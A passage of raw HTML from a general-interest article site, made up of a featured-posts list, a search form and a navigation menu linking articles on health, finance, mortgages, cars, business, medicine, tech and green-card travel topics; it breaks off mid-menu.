								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
				<img width="83" height="50" src="https://search4answers.com/wp-content/uploads/2016/12/10-Best-Nursing-Schools-in-the-United-States-Featured-Image-742x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
					10 Best Nursing Schools in the United States					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/ask-this-when-comparing-2017-ford-trucks/" title="Ask This When Comparing 2017 Ford Trucks">
				<img width="83" height="83" src="https://search4answers.com/wp-content/uploads/2019/03/askthiswhencomparing2017fordtrucks-83x83.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://search4answers.com/wp-content/uploads/2019/03/askthiswhencomparing2017fordtrucks-83x83.png 83w, https://search4answers.com/wp-content/uploads/2019/03/askthiswhencomparing2017fordtrucks-150x150.png 150w, https://search4answers.com/wp-content/uploads/2019/03/askthiswhencomparing2017fordtrucks-298x300.png 298w, https://search4answers.com/wp-content/uploads/2019/03/askthiswhencomparing2017fordtrucks-111x111.png 111w, https://search4answers.com/wp-content/uploads/2019/03/askthiswhencomparing2017fordtrucks.png 300w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/ask-this-when-comparing-2017-ford-trucks/" title="Ask This When Comparing 2017 Ford Trucks">
					Ask This When Comparing 2017 Ford Trucks					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-know-which-is-the-best-weight-loss-program-for-you/" title="How to Know Which Is the Best Weight Loss Program&hellip;"><img src="https://search4answers.com/wp-content/uploads/2015/12/weigh-loss-program-Copy.jpg" alt="How to Know Which Is the Best Weight Loss Program&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-know-which-is-the-best-weight-loss-program-for-you/" >How to Know Which Is the Best Weight Loss Program&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/prepare-for-your-trip-to-the-dentist/" title="Prepare For Your Trip to the Dentist"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-dentist-visit.jpg" alt="Prepare For Your Trip to the Dentist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/prepare-for-your-trip-to-the-dentist/" >Prepare For Your Trip to the Dentist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/five-psoriatic-arthritis-diet-tips/" title="Five Psoriatic Arthritis Diet Tips"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-492150571.jpg" alt="Five Psoriatic Arthritis Diet Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/five-psoriatic-arthritis-diet-tips/" >Five Psoriatic Arthritis Diet Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/your-ultimate-guide-to-atrial-fibrillation/" title="Your Ultimate Guide to Atrial Fibrillation"><img src="https://search4answers.com/wp-content/uploads/2016/12/Your-Ultimate-Guide-to-Atrial-Fibrillation-featured-image.jpg" alt="Your Ultimate Guide to Atrial Fibrillation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/your-ultimate-guide-to-atrial-fibrillation/" >Your Ultimate Guide to Atrial Fibrillation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/symptoms-of-leukemia/" title="Symptoms of Leukemia"><img src="https://search4answers.com/wp-content/uploads/2016/12/Symptoms-of-Leukemia.jpg" alt="Symptoms of Leukemia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/symptoms-of-leukemia/" >Symptoms of Leukemia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/high-blood-sugar-information/" title="High Blood Sugar Information"><img src="https://search4answers.com/wp-content/uploads/2017/02/Blood-Sugar-Information-2-featured.jpg" alt="High Blood Sugar Information"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/high-blood-sugar-information/" >High Blood Sugar Information</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-find-the-best-credit-cards-for-college-students/" title="How to Find The Best Credit Cards For College Students"><img src="https://search4answers.com/wp-content/uploads/2016/01/ThinkstockPhotos-504821462.jpg" alt="How to Find The Best Credit Cards For College Students"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-find-the-best-credit-cards-for-college-students/" >How to Find The Best Credit Cards For College Students</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-need-to-file-your-taxes-when-self-employed/" title="What You Need to File Your Taxes When Self-Employed"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-you-Need-to-File-your-Taxes-when-Self-Employed-featured-720x445.jpg" alt="What You Need to File Your Taxes When Self-Employed"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-need-to-file-your-taxes-when-self-employed/" >What You Need to File Your Taxes When Self-Employed</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/handling-bankruptcy-and-taxes/" title="Handling Bankruptcy and Taxes"><img src="https://search4answers.com/wp-content/uploads/2017/01/bankruptcy-taxes-featured-e1483553094644.jpg" alt="Handling Bankruptcy and Taxes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/handling-bankruptcy-and-taxes/" >Handling Bankruptcy and Taxes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-you-can-merge-your-finances-with-your-new-spouse/" title="How You Can Merge Your Finances With Your New Spouse"><img src="https://search4answers.com/wp-content/uploads/2016/03/how-you-can-merge-your-finances-with-your-new-spouse.jpg" alt="How You Can Merge Your Finances With Your New Spouse"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-you-can-merge-your-finances-with-your-new-spouse/" >How You Can Merge Your Finances With Your New Spouse</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-complications-of-accepting-credit-cards/" title="The Complications of Accepting Credit Cards"><img src="https://search4answers.com/wp-content/uploads/2016/12/6-Tricky-Things-About-Accepting-Credit-Cards-featured.jpg" alt="The Complications of Accepting Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-complications-of-accepting-credit-cards/" >The Complications of Accepting Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-to-expect-after-bankruptcy/" title="What to Expect After Bankruptcy"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-469777886.jpg" alt="What to Expect After Bankruptcy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-to-expect-after-bankruptcy/" >What to Expect After Bankruptcy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" title="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/12/Difference-Between-Home-Equity-Loans-and-Home-Equity-Lines-of-Credit-Featured.jpg" alt="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" >What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-e1495754919238.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" title="Finding the Lowest Rate for your Home Equity"><img src="https://search4answers.com/wp-content/uploads/2016/12/Finding-the-Lowest-Rate-for-your-Home-Equity-Featured.jpg" alt="Finding the Lowest Rate for your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" >Finding the Lowest Rate for your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" title="What are the Advantages of Mortgage Escrow Accounts?"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-the-Advantages-of-Mortgage-Escrow-Accounts-Featured.jpg" alt="What are the Advantages of Mortgage Escrow Accounts?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" >What are the Advantages of Mortgage Escrow Accounts?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" title="Basic Mortgage Terms You Need To Know"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-481337750-Copy-1-e1495755032386.jpg" alt="Basic Mortgage Terms You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" >Basic Mortgage Terms You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" title="Can You Remember These Ugly 90&#8217;s Cars?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Can-you-remember-These-Ugly-90s-Cars.jpg" alt="Can You Remember These Ugly 90&#8217;s Cars?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" >Can You Remember These Ugly 90&#8217;s Cars?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-minivans-for-2016/" title="10 Best Minivans For 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/10-Best-Minivans-For-2016-2016-Dodge-Grand-Caravan-2-Copy.jpg" alt="10 Best Minivans For 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-minivans-for-2016/" >10 Best Minivans For 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-family-suvs-to-consider/" title="5 Best Family SUVs to Consider"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Best-Family-SUVs-to-Consider-Featured-Image.jpg" alt="5 Best Family SUVs to Consider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-family-suvs-to-consider/" >5 Best Family SUVs to Consider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" title="Ask This About the Best New Ford Trucks for 2018"><img src="https://search4answers.com/wp-content/uploads/2019/03/askthisaboutthebestnewfordtrucksforthe2018mod-298x186.png" alt="Ask This About the Best New Ford Trucks for 2018"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" >Ask This About the Best New Ford Trucks for 2018</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" title="Electric or Hybrid Car: Pros &#038; Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/electric-car-734573_1280-e1484178532644.jpg" alt="Electric or Hybrid Car: Pros &#038; Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" >Electric or Hybrid Car: Pros &#038; Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://search4answers.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-causes-parkinsons-disease/" title="What Causes Parkinson&#8217;s Disease?"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-parkinsons-disease.jpg" alt="What Causes Parkinson&#8217;s Disease?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-causes-parkinsons-disease/" >What Causes Parkinson&#8217;s Disease?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" title="Golden Tips for Explaining Your Depression To Your Children"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-site-talking-Copy.jpg" alt="Golden Tips for Explaining Your Depression To Your Children"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" >Golden Tips for Explaining Your Depression To Your Children</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-metastatic-melanoma/" title="Understanding Metastatic Melanoma"><img src="https://search4answers.com/wp-content/uploads/2016/12/Understanding-Metastatic-Melanoma-Featured-Image.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-metastatic-melanoma/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/overview-of-pancreatic-cancer/" title="Overview of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/02/pancreatic-cancer.jpg" alt="Overview of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/overview-of-pancreatic-cancer/" >Overview of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015.jpg" alt="Causes and Treatments of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/causes-and-treatments-of-copd/" >Causes and Treatments of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-5-stages-of-cancer/" title="The 5 Stages of Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Steve-Davis-CC-by.jpg" alt="The 5 Stages of Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-5-stages-of-cancer/" >The 5 Stages of Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" title="Find The Best Cell Phone Plan For You"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-smartphone-plan.jpg" alt="Find The Best Cell Phone Plan For You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" >Find The Best Cell Phone Plan For You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/before-online-dating-there-was-video-dating/" title="Before Online Dating There Was Video Dating"><img src="https://search4answers.com/wp-content/uploads/2015/12/ThinkstockPhotos-509721159.jpg" alt="Before Online Dating There Was Video Dating"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/before-online-dating-there-was-video-dating/" >Before Online Dating There Was Video Dating</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-five-best-online-dating-sites/" title="The Five Best Online Dating Sites"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-online-dating-Copy.jpg" alt="The Five Best Online Dating Sites"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-five-best-online-dating-sites/" >The Five Best Online Dating Sites</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" title="Factors To Consider When Buying An Electric Wheelchair"><img src="https://search4answers.com/wp-content/uploads/2016/01/electric-wheelchair.jpg" alt="Factors To Consider When Buying An Electric Wheelchair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" >Factors To Consider When Buying An Electric Wheelchair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" title="Helpful Tips to Get a Green Card Through Family Members"><img src="https://search4answers.com/wp-content/uploads/2016/12/green-card-featured-e1483054256336.jpg" alt="Helpful Tips to Get a Green Card Through Family Members"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" >Helpful Tips to Get a Green Card Through Family Members</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/4-ways-to-securing-a-green-card/" title="4 Ways to Securing a Green Card"><img src="https://search4answers.com/wp-content/uploads/2016/12/Follow-4-Ways-to-Get-a-Green-Card.jpg" alt="4 Ways to Securing a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/4-ways-to-securing-a-green-card/" >4 Ways to Securing a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" title="If You Need to Renew or Replace a Green Card"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-To-Do-While-Renewing-or-Replacing-a-Green-Card.jpg" alt="If You Need to Renew or Replace a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" >If You Need to Renew or Replace a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" title="International Travel Regulations for Green Card Holders"><img src="https://search4answers.com/wp-content/uploads/2016/12/International-Travel-Facilities-And-Rules-for-Green-Card-Holders.jpg" alt="International Travel Regulations for Green Card Holders"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" >International Travel Regulations for Green Card Holders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
